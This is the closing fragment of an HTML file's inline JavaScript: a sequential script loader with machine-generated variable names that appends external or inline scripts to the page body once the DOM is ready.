  if(CwEtum[0]){
    J6rRQN.src=CwEtum[1];
    J6rRQN.async=false;
    J6rRQN.onload=J6rRQN.onerror=function(){ _next(); };
    document.body.appendChild(J6rRQN);
  }else{
    J6rRQN.textContent=CwEtum[1];
    document.body.appendChild(J6rRQN);
    _next();
  }
}
_next();
}

/* FIX1: guard against running before DOM is ready */
if(document.readyState==='loading'){
  document.addEventListener('DOMContentLoaded',_run);
}else{
  _run();
}
})();</script>
<!-- end -->
</body>
</html>
</file>
